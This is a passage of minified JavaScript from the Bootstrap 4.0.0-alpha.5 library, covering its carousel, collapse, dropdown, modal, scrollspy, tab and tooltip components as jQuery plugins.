e;t=(o+(t===c?-1:1))%this._items.length;return-1==t?this._items[this._items.length-1]:this._items[t]},S.prototype._triggerSlideEvent=function(t,e){e=a.Event(u.SLIDE,{relatedTarget:t,direction:e});return a(this._element).trigger(e),e},S.prototype._setActiveIndicatorElement=function(t){this._indicatorsElement&&(a(this._indicatorsElement).find(g).removeClass(d),(t=this._indicatorsElement.children[this._getItemIndex(t)])&&a(t).addClass(d))},S.prototype._slide=function(t,e){var n,i=this,o=a(this._element).find(v)[0],r=e||o&&this._getItemByDirection(t,o),e=Boolean(this._interval),s=t===l?m:h;r&&a(r).hasClass(d)?this._isSliding=!1:!this._triggerSlideEvent(r,s).isDefaultPrevented()&&o&&r&&(this._isSliding=!0,e&&this.pause(),this._setActiveIndicatorElement(r),n=a.Event(u.SLID,{relatedTarget:r,direction:s}),k.supportsTransitionEnd()&&a(this._element).hasClass(p)?(a(r).addClass(t),k.reflow(r),a(o).addClass(s),a(r).addClass(s),a(o).one(k.TRANSITION_END,function(){a(r).removeClass(s).removeClass(t),a(r).addClass(d),a(o).removeClass(d).removeClass(t).removeClass(s),i._isSliding=!1,setTimeout(function(){return a(i._element).trigger(n)},0)}).emulateTransitionEnd(600)):(a(o).removeClass(d),a(r).addClass(d),this._isSliding=!1,a(this._element).trigger(n)),e&&this.cycle())},S._jQueryInterface=function(i){return this.each(function(){var t=a(this).data(o),e=a.extend({},r,a(this).data());"object"===(void 0===i?"undefined":E(i))&&a.extend(e,i);var n="string"==typeof i?i:e.slide;if(t||(t=new S(this,e),a(this).data(o,t)),"number"==typeof i)t.to(i);else if("string"==typeof n){if(void 0===t[n])throw new Error('No method named "'+n+'"');t[n]()}else e.interval&&(t.pause(),t.cycle())})},S._dataApiClickHandler=function(t){var e,n,i=k.getSelectorFromElement(this);!i||(e=a(i)[0])&&a(e).hasClass(f)&&(n=a.extend({},a(e).data(),a(this).data()),(i=this.getAttribute("data-slide-to"))&&(n.interval=!1),S._jQueryInterface.call(a(e),n),i&&a(e).data(o).to(i),t.preventDefault())},T(S,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},{key:"Default",get:function(){return r}}]),S);function S(t,e){C(this,S),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this._config=this._getConfig(e),this._element=a(t)[0],this._indicatorsElement=a(this._element).find(w)[0],this._addEventListeners()}a(document).on(u.CLICK_DATA_API,n,_._dataApiClickHandler),a(window).on(u.LOAD_DATA_API,function(){a(x).each(function(){var t=a(this);_._jQueryInterface.call(t,t.data())})}),a.fn[e]=_._jQueryInterface,a.fn[e].Constructor=_,a.fn[e].noConflict=function(){return a.fn[e]=i,_._jQueryInterface}}(jQuery),function(r){var e="collapse",s="bs.collapse",t="."+s,n=r.fn[e],o={toggle:!0,parent:""},i={toggle:"boolean",parent:"string"},a={SHOW:"show"+t,SHOWN:"shown"+t,HIDE:"hide"+t,HIDDEN:"hidden"+t,CLICK_DATA_API:"click"+t+".data-api"},l="in",c="collapse",u="collapsing",f="collapsed",d="width",p="height",h=".card > .in, .card > .collapsing",t='[data-toggle="collapse"]',m=(g.prototype.toggle=function(){r(this._element).hasClass(l)?this.hide():this.show()},g.prototype.show=function(){var t,e,n,i,o=this;this._isTransitioning||r(this._element).hasClass(l)||(n=i=void 0,this._parent&&((i=r.makeArray(r(h))).length||(i=null)),i&&((n=r(i).data(s))&&n._isTransitioning)||(t=r.Event(a.SHOW),r(this._element).trigger(t),t.isDefaultPrevented()||(i&&(g._jQueryInterface.call(r(i),"hide"),n||r(i).data(s,null)),e=this._getDimension(),r(this._element).removeClass(c).addClass(u),this._element.style[e]=0,this._element.setAttribute("aria-expanded",!0),this._triggerArray.length&&r(this._triggerArray).removeClass(f).attr("aria-expanded",!0),this.setTransitioning(!0),n=function(){r(o._element).removeClass(u).addClass(c).addClass(l),o._element.style[e]="",o.setTransitioning(!1),r(o._element).trigger(a.SHOWN)},k.supportsTransitionEnd()?(i=e[0].toUpperCase()+e.slice(1),r(this._element).one(k.TRANSITION_END,n).emulateTransitionEnd(600),this._element.style[e]=this._element["scroll"+i]+"px"):n())))},g.prototype.hide=function(){var t=this;if(!this._isTransitioning&&r(this._element).hasClass(l)){var e=r.Event(a.HIDE);if(r(this._element).trigger(e),!e.isDefaultPrevented()){var n=this._getDimension(),e=n===d?"offsetWidth":"offsetHeight";this._element.style[n]=this._element[e]+"px",k.reflow(this._element),r(this._element).addClass(u).removeClass(c).removeClass(l),this._element.setAttribute("aria-expanded",!1),this._triggerArray.length&&r(this._triggerArray).addClass(f).attr("aria-expanded",!1),this.setTransitioning(!0);e=function(){t.setTransitioning(!1),r(t._element).removeClass(u).addClass(c).trigger(a.HIDDEN)};return this._element.style[n]="",k.supportsTransitionEnd()?void r(this._element).one(k.TRANSITION_END,e).emulateTransitionEnd(600):void e()}}},g.prototype.setTransitioning=function(t){this._isTransitioning=t},g.prototype.dispose=function(){r.removeData(this._element,s),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},g.prototype._getConfig=function(t){return(t=r.extend({},o,t)).toggle=Boolean(t.toggle),k.typeCheckConfig(e,t,i),t},g.prototype._getDimension=function(){return r(this._element).hasClass(d)?d:p},g.prototype._getParent=function(){var n=this,t=r(this._config.parent)[0],e='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return r(t).find(e).each(function(t,e){n._addAriaAndCollapsedClass(g._getTargetFromElement(e),[e])}),t},g.prototype._addAriaAndCollapsedClass=function(t,e){var n;t&&(n=r(t).hasClass(l),t.setAttribute("aria-expanded",n),e.length&&r(e).toggleClass(f,!n).attr("aria-expanded",n))},g._getTargetFromElement=function(t){t=k.getSelectorFromElement(t);return t?r(t)[0]:null},g._jQueryInterface=function(i){return this.each(function(){var t=r(this),e=t.data(s),n=r.extend({},o,t.data(),"object"===(void 0===i?"undefined":E(i))&&i);if(!e&&n.toggle&&/show|hide/.test(i)&&(n.toggle=!1),e||(e=new g(this,n),t.data(s,e)),"string"==typeof i){if(void 0===e[i])throw new Error('No method named "'+i+'"');e[i]()}})},T(g,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},{key:"Default",get:function(){return o}}]),g);function g(t,e){C(this,g),this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=r.makeArray(r('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]')),this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}r(document).on(a.CLICK_DATA_API,t,function(t){t.preventDefault();var e=m._getTargetFromElement(this),t=r(e).data(s)?"toggle":r(this).data();m._jQueryInterface.call(r(e),t)}),r.fn[e]=m._jQueryInterface,r.fn[e].Constructor=m,r.fn[e].noConflict=function(){return r.fn[e]=n,m._jQueryInterface}}(jQuery),function(a){var t="dropdown",n="bs.dropdown",e="."+n,i=".data-api",o=a.fn[t],l={HIDE:"hide"+e,HIDDEN:"hidden"+e,SHOW:"show"+e,SHOWN:"shown"+e,CLICK:"click"+e,CLICK_DATA_API:"click"+e+i,KEYDOWN_DATA_API:"keydown"+e+i},r="dropdown-backdrop",s="disabled",c="open",u=".dropdown-backdrop",f='[data-toggle="dropdown"]',d=".dropdown form",p='[role="menu"]',i='[role="listbox"]',h=".navbar-nav",m='[role="menu"] li:not(.disabled) a, [role="listbox"] li:not(.disabled) a',g=(v.prototype.toggle=function(){if(this.disabled||a(this).hasClass(s))return!1;var t=v._getParentFromElement(this),e=a(t).hasClass(c);if(v._clearMenus(),e)return!1;"ontouchstart"in document.documentElement&&!a(t).closest(h).length&&((n=document.createElement("div")).className=r,a(n).insertBefore(this),a(n).on("click",v._clearMenus));var e={relatedTarget:this},n=a.Event(l.SHOW,e);return a(t).trigger(n),!n.isDefaultPrevented()&&(this.focus(),this.setAttribute("aria-expanded","true"),a(t).toggleClass(c),a(t).trigger(a.Event(l.SHOWN,e)),!1)},v.prototype.dispose=function(){a.removeData(this._element,n),a(this._element).off(e),this._element=null},v.prototype._addEventListeners=function(){a(this._element).on(l.CLICK,this.toggle)},v._jQueryInterface=function(e){return this.each(function(){var t=a(this).data(n);if(t||a(this).data(n,t=new v(this)),"string"==typeof e){if(void 0===t[e])throw new Error('No method named "'+e+'"');t[e].call(this)}})},v._clearMenus=function(t){if(!t||3!==t.which){var e=a(u)[0];e&&e.parentNode.removeChild(e);for(var n=a.makeArray(a(f)),i=0;i<n.length;i++){var o,r=v._getParentFromElement(n[i]),s={relatedTarget:n[i]};!a(r).hasClass(c)||t&&"click"===t.type&&/input|textarea/i.test(t.target.tagName)&&a.contains(r,t.target)||(o=a.Event(l.HIDE,s),a(r).trigger(o),o.isDefaultPrevented()||(n[i].setAttribute("aria-expanded","false"),a(r).removeClass(c).trigger(a.Event(l.HIDDEN,s))))}}},v._getParentFromElement=function(t){var e=void 0,n=k.getSelectorFromElement(t);return(e=n?a(n)[0]:e)||t.parentNode},v._dataApiKeydownHandler=function(t){if(/(38|40|27|32)/.test(t.which)&&!/input|textarea/i.test(t.target.tagName)&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!a(this).hasClass(s))){var e=v._getParentFromElement(this),n=a(e).hasClass(c);if(!n&&27!==t.which||n&&27===t.which)return 27===t.which&&(i=a(e).find(f)[0],a(i).trigger("focus")),void a(this).trigger("click");var i,e=a.makeArray(a(m));(e=e.filter(function(t){return t.offsetWidth||t.offsetHeight})).length&&(i=e.indexOf(t.target),38===t.which&&0<i&&i--,40===t.which&&i<e.length-1&&i++,e[i=i<0?0:i].focus())}},T(v,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}}]),v);function v(t){C(this,v),this._element=t,this._addEventListeners()}a(document).on(l.KEYDOWN_DATA_API,f,g._dataApiKeydownHandler).on(l.KEYDOWN_DATA_API,p,g._dataApiKeydownHandler).on(l.KEYDOWN_DATA_API,i,g._dataApiKeydownHandler).on(l.CLICK_DATA_API,g._clearMenus).on(l.CLICK_DATA_API,f,g.prototype.toggle).on(l.CLICK_DATA_API,d,function(t){t.stopPropagation()}),a.fn[t]=g._jQueryInterface,a.fn[t].Constructor=g,a.fn[t].noConflict=function(){return a.fn[t]=o,g._jQueryInterface}}(jQuery),function(r){var e="modal",s="bs.modal",t="."+s,n=r.fn[e],i={backdrop:!0,keyboard:!0,focus:!0,show:!0},o={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},a={HIDE:"hide"+t,HIDDEN:"hidden"+t,SHOW:"show"+t,SHOWN:"shown"+t,FOCUSIN:"focusin"+t,RESIZE:"resize"+t,CLICK_DISMISS:"click.dismiss"+t,KEYDOWN_DISMISS:"keydown.dismiss"+t,MOUSEUP_DISMISS:"mouseup.dismiss"+t,MOUSEDOWN_DISMISS:"mousedown.dismiss"+t,CLICK_DATA_API:"click"+t+".data-api"},l="modal-scrollbar-measure",c="modal-backdrop",u="modal-open",f="fade",d="in",p=".modal-dialog",h='[data-toggle="modal"]',m='[data-dismiss="modal"]',g=".navbar-fixed-top, .navbar-fixed-bottom, .is-fixed",v=(y.prototype.toggle=function(t){return this._isShown?this.hide():this.show(t)},y.prototype.show=function(t){var e=this,n=r.Event(a.SHOW,{relatedTarget:t});r(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),r(document.body).addClass(u),this._setEscapeEvent(),this._setResizeEvent(),r(this._element).on(a.CLICK_DISMISS,m,r.proxy(this.hide,this)),r(this._dialog).on(a.MOUSEDOWN_DISMISS,function(){r(e._element).one(a.MOUSEUP_DISMISS,function(t){r(t.target).is(e._element)&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(r.proxy(this._showElement,this,t)))},y.prototype.hide=function(t){t&&t.preventDefault();t=r.Event(a.HIDE);r(this._element).trigger(t),this._isShown&&!t.isDefaultPrevented()&&(this._isShown=!1,this._setEscapeEvent(),this._setResizeEvent(),r(document).off(a.FOCUSIN),r(this._element).removeClass(d),r(this._element).off(a.CLICK_DISMISS),r(this._dialog).off(a.MOUSEDOWN_DISMISS),k.supportsTransitionEnd()&&r(this._element).hasClass(f)?r(this._element).one(k.TRANSITION_END,r.proxy(this._hideModal,this)).emulateTransitionEnd(300):this._hideModal())},y.prototype.dispose=function(){r.removeData(this._element,s),r(window).off(t),r(document).off(t),r(this._element).off(t),r(this._backdrop).off(t),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._originalBodyPadding=null,this._scrollbarWidth=null},y.prototype._getConfig=function(t){return t=r.extend({},i,t),k.typeCheckConfig(e,t,o),t},y.prototype._showElement=function(t){var e=this,n=k.supportsTransitionEnd()&&r(this._element).hasClass(f);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,n&&k.reflow(this._element),r(this._element).addClass(d),this._config.focus&&this._enforceFocus();var i=r.Event(a.SHOWN,{relatedTarget:t}),t=function(){e._config.focus&&e._element.focus(),r(e._element).trigger(i)};n?r(this._dialog).one(k.TRANSITION_END,t).emulateTransitionEnd(300):t()},y.prototype._enforceFocus=function(){var e=this;r(document).off(a.FOCUSIN).on(a.FOCUSIN,function(t){document===t.target||e._element===t.target||r(e._element).has(t.target).length||e._element.focus()})},y.prototype._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?r(this._element).on(a.KEYDOWN_DISMISS,function(t){27===t.which&&e.hide()}):this._isShown||r(this._element).off(a.KEYDOWN_DISMISS)},y.prototype._setResizeEvent=function(){this._isShown?r(window).on(a.RESIZE,r.proxy(this._handleUpdate,this)):r(window).off(a.RESIZE)},y.prototype._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden","true"),this._showBackdrop(function(){r(document.body).removeClass(u),t._resetAdjustments(),t._resetScrollbar(),r(t._element).trigger(a.HIDDEN)})},y.prototype._removeBackdrop=function(){this._backdrop&&(r(this._backdrop).remove(),this._backdrop=null)},y.prototype._showBackdrop=function(t){var e,n=this,i=r(this._element).hasClass(f)?f:"";this._isShown&&this._config.backdrop?(e=k.supportsTransitionEnd()&&i,this._backdrop=document.createElement("div"),this._backdrop.className=c,i&&r(this._backdrop).addClass(i),r(this._backdrop).appendTo(document.body),r(this._element).on(a.CLICK_DISMISS,function(t){return n._ignoreBackdropClick?void(n._ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"===n._config.backdrop?n._element.focus():n.hide()))}),e&&k.reflow(this._backdrop),r(this._backdrop).addClass(d),t&&(e?r(this._backdrop).one(k.TRANSITION_END,t).emulateTransitionEnd(150):t())):!this._isShown&&this._backdrop?(r(this._backdrop).removeClass(d),e=function(){n._removeBackdrop(),t&&t()},k.supportsTransitionEnd()&&r(this._element).hasClass(f)?r(this._backdrop).one(k.TRANSITION_END,e).emulateTransitionEnd(150):e()):t&&t()},y.prototype._handleUpdate=function(){this._adjustDialog()},y.prototype._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},y.prototype._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},y.prototype._checkScrollbar=function(){this._isBodyOverflowing=document.body.clientWidth<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},y.prototype._setScrollbar=function(){var t=parseInt(r(g).css("padding-right")||0,10);this._originalBodyPadding=document.body.style.paddingRight||"",this._isBodyOverflowing&&(document.body.style.paddingRight=t+this._scrollbarWidth+"px")},y.prototype._resetScrollbar=function(){document.body.style.paddingRight=this._originalBodyPadding},y.prototype._getScrollbarWidth=function(){var t=document.createElement("div");t.className=l,document.body.appendChild(t);var e=t.offsetWidth-t.clientWidth;return document.body.removeChild(t),e},y._jQueryInterface=function(n,i){return this.each(function(){var t=r(this).data(s),e=r.extend({},y.Default,r(this).data(),"object"===(void 0===n?"undefined":E(n))&&n);if(t||(t=new y(this,e),r(this).data(s,t)),"string"==typeof n){if(void 0===t[n])throw new Error('No method named "'+n+'"');t[n](i)}else e.show&&t.show(i)})},T(y,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},{key:"Default",get:function(){return i}}]),y);function y(t,e){C(this,y),this._config=this._getConfig(e),this._element=t,this._dialog=r(t).find(p)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._originalBodyPadding=0,this._scrollbarWidth=0}r(document).on(a.CLICK_DATA_API,h,function(t){var e=this,n=void 0,i=k.getSelectorFromElement(this);i&&(n=r(i)[0]);i=r(n).data(s)?"toggle":r.extend({},r(n).data(),r(this).data());"A"===this.tagName&&t.preventDefault();var o=r(n).one(a.SHOW,function(t){t.isDefaultPrevented()||o.one(a.HIDDEN,function(){r(e).is(":visible")&&e.focus()})});v._jQueryInterface.call(r(n),i,this)}),r.fn[e]=v._jQueryInterface,r.fn[e].Constructor=v,r.fn[e].noConflict=function(){return r.fn[e]=n,v._jQueryInterface}}(jQuery),function(o){var n="scrollspy",i="bs.scrollspy",t="."+i,e=o.fn[n],r={offset:10,method:"auto",target:""},s={offset:"number",method:"string",target:"(string|element)"},a={ACTIVATE:"activate"+t,SCROLL:"scroll"+t,LOAD_DATA_API:"load"+t+".data-api"},l="dropdown-item",c="active",u='[data-spy="scroll"]',f=".active",d="li",p=".nav-link",h=".dropdown",m=".dropdown-item",g=".dropdown-toggle",v="offset",y="position",b=(w.prototype.refresh=function(){var e=this,t=this._scrollElement!==this._scrollElement.window?y:v,n="auto"===this._config.method?t:this._config.method,i=n===y?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),o.makeArray(o(this._selector)).map(function(t){var e=void 0,t=k.getSelectorFromElement(t);return(e=t?o(t)[0]:e)&&(e.offsetWidth||e.offsetHeight)?[o(e)[n]().top+i,t]:null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},w.prototype.dispose=function(){o.removeData(this._element,i),o(this._scrollElement).off(t),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},w.prototype._getConfig=function(t){var e;return"string"!=typeof(t=o.extend({},r,t)).target&&((e=o(t.target).attr("id"))||(e=k.getUID(n),o(t.target).attr("id",e)),t.target="#"+e),k.typeCheckConfig(n,t,s),t},w.prototype._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.scrollY:this._scrollElement.scrollTop},w.prototype._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},w.prototype._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._scrollElement.offsetHeight;if(this._scrollHeight!==e&&this.refresh(),n<=t&&(n=this._targets[this._targets.length-1],this._activeTarget!==n&&this._activate(n)),this._activeTarget&&t<this._offsets[0])return this._activeTarget=null,void this._clear();for(var i=this._offsets.length;i--;)this._activeTarget!==this._targets[i]&&t>=this._offsets[i]&&(void 0===this._offsets[i+1]||t<this._offsets[i+1])&&this._activate(this._targets[i])},w.prototype._activate=function(e){this._activeTarget=e,this._clear();var t=(t=this._selector.split(",")).map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),t=o(t.join(","));t.hasClass(l)?(t.closest(h).find(g).addClass(c),t.addClass(c)):t.parents(d).find(p).addClass(c),o(this._scrollElement).trigger(a.ACTIVATE,{relatedTarget:e})},w.prototype._clear=function(){o(this._selector).filter(f).removeClass(c)},w._jQueryInterface=function(n){return this.each(function(){var t=o(this).data(i),e="object"===(void 0===n?"undefined":E(n))&&n||null;if(t||(t=new w(this,e),o(this).data(i,t)),"string"==typeof n){if(void 0===t[n])throw new Error('No method named "'+n+'"');t[n]()}})},T(w,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},{key:"Default",get:function(){return r}}]),w);function w(t,e){C(this,w),this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+p+","+this._config.target+" "+m,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,o(this._scrollElement).on(a.SCROLL,o.proxy(this._process,this)),this.refresh(),this._process()}o(window).on(a.LOAD_DATA_API,function(){for(var t=o.makeArray(o(u)),e=t.length;e--;){var n=o(t[e]);b._jQueryInterface.call(n,n.data())}}),o.fn[n]=b._jQueryInterface,o.fn[n].Constructor=b,o.fn[n].noConflict=function(){return o.fn[n]=e,b._jQueryInterface}}(jQuery),function(a){var i="bs.tab",t="."+i,e=a.fn.tab,l={HIDE:"hide"+t,HIDDEN:"hidden"+t,SHOW:"show"+t,SHOWN:"shown"+t,CLICK_DATA_API:"click"+t+".data-api"},r="dropdown-menu",c="active",s="fade",u="in",f=".dropdown",d="ul:not(.dropdown-menu)",o="> .nav-item .fade, > .fade",p=".active",h="> .nav-item > .active, > .active",t='[data-toggle="tab"], [data-toggle="pill"]',m=".dropdown-toggle",g="> .dropdown-menu .active",n=(v.prototype.show=function(){var t,n,e,i,o,r,s=this;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&a(this._element).hasClass(c)||(n=t=void 0,r=a(this._element).closest(d)[0],e=k.getSelectorFromElement(this._element),r&&(n=(n=a.makeArray(a(r).find(p)))[n.length-1]),i=a.Event(l.HIDE,{relatedTarget:this._element}),o=a.Event(l.SHOW,{relatedTarget:n}),n&&a(n).trigger(i),a(this._element).trigger(o),o.isDefaultPrevented()||i.isDefaultPrevented()||(e&&(t=a(e)[0]),this._activate(this._element,r),r=function(){var t=a.Event(l.HIDDEN,{relatedTarget:s._element}),e=a.Event(l.SHOWN,{relatedTarget:n});a(n).trigger(t),a(s._element).trigger(e)},t?this._activate(t,t.parentNode,r):r()))},v.prototype.dispose=function(){a.removeClass(this._element,i),this._element=null},v.prototype._activate=function(t,e,n){var i=a(e).find(h)[0],e=n&&k.supportsTransitionEnd()&&(i&&a(i).hasClass(s)||Boolean(a(e).find(o)[0])),n=a.proxy(this._transitionComplete,this,t,i,e,n);i&&e?a(i).one(k.TRANSITION_END,n).emulateTransitionEnd(150):n(),i&&a(i).removeClass(u)},v.prototype._transitionComplete=function(t,e,n,i){var o;e&&(a(e).removeClass(c),(o=a(e).find(g)[0])&&a(o).removeClass(c),e.setAttribute("aria-expanded",!1)),a(t).addClass(c),t.setAttribute("aria-expanded",!0),n?(k.reflow(t),a(t).addClass(u)):a(t).removeClass(s),t.parentNode&&a(t.parentNode).hasClass(r)&&((n=a(t).closest(f)[0])&&a(n).find(m).addClass(c),t.setAttribute("aria-expanded",!0)),i&&i()},v._jQueryInterface=function(n){return this.each(function(){var t=a(this),e=t.data(i);if(e||(e=new v(this),t.data(i,e)),"string"==typeof n){if(void 0===e[n])throw new Error('No method named "'+n+'"');e[n]()}})},T(v,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}}]),v);function v(t){C(this,v),this._element=t}a(document).on(l.CLICK_DATA_API,t,function(t){t.preventDefault(),n._jQueryInterface.call(a(this),"show")}),a.fn.tab=n._jQueryInterface,a.fn.tab.Constructor=n,a.fn.tab.noConflict=function(){return a.fn.tab=e,n._jQueryInterface}}(jQuery),m=function(r){if(void 0===window.Tether)throw new Error("Bootstrap tooltips require Tether (http://tether.io/)");var e="tooltip",i="bs.tooltip",t="."+i,n=r.fn[e],o={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:"0 0",constraints:[]},s={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"string",constraints:"array"},a={TOP:"bottom center",RIGHT:"middle left",BOTTOM:"top center",LEFT:"middle right"},l="in",c="out",u={HIDE:"hide"+t,HIDDEN:"hidden"+t,SHOW:"show"+t,SHOWN:"shown"+t,INSERTED:"inserted"+t,CLICK:"click"+t,FOCUSIN:"focusin"+t,FOCUSOUT:"focusout"+t,MOUSEENTER:"mouseenter"+t,MOUSELEAVE:"mouseleave"+t},f="fade",d="in",p=".tooltip-inner",h={element:!1,enabled:!1},m="hover",g="focus",v="manual",y=(b.prototype.enable=function(){this._isEnabled=!0},b.prototype.disable=function(){this._isEnabled=!1},b.prototype.toggleEnabled=function(){this._isEnabled=!this._isEnabled},b.prototype.toggle=function(t){var e,n;t?(e=this.constructor.DATA_KEY,(n=r(t.currentTarget).data(e))||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),r(t.currentTarget).data(e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)):r(this.getTipElement()).hasClass(d)?this._leave(null,this):this._enter(null,this)},b.prototype.dispose=function(){clearTimeout(this._timeout),this.cleanupTether(),r.removeData(this.element,this.constructor.DATA_KEY),r(this.element).off(this.constructor.EVENT_KEY),this.tip&&r(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._tether=null,this.element=null,this.config=null,this.tip=null},b.prototype.show=function(){var t,e=this,n=r.Event(this.constructor.Event.SHOW);this.isWithContent()&&this._isEnabled&&(r(this.element).trigger(n),t=r.contains(this.element.ownerDocument.documentElement,this.element),!n.isDefaultPrevented()&&t&&(n=this.getTipElement(),t=k.getUID(this.constructor.NAME),n.setAttribute("id",t),this.element.setAttribute("aria-describedby",t),this.setContent(),this.config.animation&&r(n).addClass(f),t="function"==typeof this.config.placement?this.config.placement.call(this,n,this.element):this.config.placement,t=this._getAttachment(t),r(n).data(this.constructor.DATA_KEY,this).appendTo(document.body),r(this.element).trigger(this.constructor.Event.INSERTED),this._tether=new Tether({attachment:t,element:n,target:this.element,classes:h,classPrefix:"bs-tether",offset:this.config.offset,constraints:this.config.constraints,addTargetClasses:!1}),k.reflow(n),this._tether.position(),r(n).addClass(d),n=function(){var t=e._hoverState;e._hoverState=null,r(e.element).trigger(e.constructor.Event.SHOWN),t===c&&e._leave(null,e)},k.supportsTransitionEnd()&&r(this.tip).hasClass(f)?r(this.tip).one(k.TRANSITION_END,n).emulateTransitionEnd(b._TRANSITION_DURATION):n()))},b.prototype.hide=function(t){function e(){n._hoverState!==l&&i.parentNode&&i.parentNode.removeChild(i),n.element.removeAttribute("aria-describedby"),r(n.element).trigger(n.constructor.Event.HIDDEN),n.cleanupTether(),t&&t()}var n=this,i=this.getTipElement(),o=r.Event(this.constructor.Event.HIDE);r(this.element).trigger(o),o.isDefaultPrevented()||(r(i).removeClass(d),k.supportsTransitionEnd()&&r(this.tip).hasClass(f)?r(i).one(k.TRANSITION_END,e).emulateTransitionEnd(150):e(),this._hoverState="")},b.prototype.isWithContent=function(){return Boolean(this.getTitle())},b.prototype.getTipElement=function(){return this.tip=this.tip||r(this.config.template)[0]},b.prototype.setContent=function(){var t=r(this.getTipElement());this.setElementContent(t.find(p),this.getTitle()),t.removeClass(f).removeClass(d),this.cleanupTether()},b.prototype.setElementContent=function(t,e){var n=this.config.html;"object"===(void 0===e?"undefined":E(e))&&(e.nodeType||e.jquery)?n?r(e).parent().is(t)||t.empty().append(e):t.text(r(e).text()):t[n?"html":"text"](e)},b.prototype.getTitle=function(){return this.element.getAttribute("data-original-title")||("function"==typeof this.config.title?this.config.title.call(this.element):this.config.title)},b.prototype.cleanupTether=function(){this._tether&&this._tether.destroy()},b.prototype._getAttachment=function(t){return a[t.toUpperCase()]},b.prototype._setListeners=function(){var n=this;this.config.trigger.split(" ").forEach(function(t){var e;"click"===t?r(n.element).on(n.constructor.Event.CLICK,n.config.selector,r.proxy(n.toggle,n)):t!==v&&(e=t===m?n.constructor.Event.MOUSEENTER:n.constructor.Event.FOCUSIN,t=t===m?n.constructor.Event.MOUSELEAVE:n.constructor.Event.FOCUSOUT,r(n.element).on(e,n.config.selector,r.proxy(n._enter,n)).on(t,n.config.selector,r.proxy(n._leave,n)))}),this.config.selector?this.config=r.extend({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},b.prototype._fixTitle=function(){var t=E(this.element.getAttribute("data-original-title"));!this.element.getAttribute("title")&&"string"===t||(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},b.prototype._enter=function(t,e){var n=this.constructor.DATA_KEY;return(e=e||r(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),r(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusin"===t.type?g:m]=!0),r(e.getTipElement()).hasClass(d)||e._hoverState===l?void(e._hoverState=l):(clearTimeout(e._timeout),e._hoverState=l,e.config.delay&&e.config.delay.show?void(e._timeout=setTimeout(function(){e._hoverState===l&&e.show()},e.config.delay.show)):void e.show())},b.prototype._leave=function(t,e){var n=this.constructor.DATA_KEY;if((e=e||r(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),r(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusout"===t.type?g:m]=!1),!e._isWithActiveTrigger())return clearTimeout(e._timeout),e._hoverState=c,e.config.delay&&e.config.delay.hide?void(e._timeout=setTimeout(function(){e._hoverState===c&&e.hide()},e.config.delay.hide)):void e.hide()},b.prototype._isWithActiveTrigger=function(){for(var t in 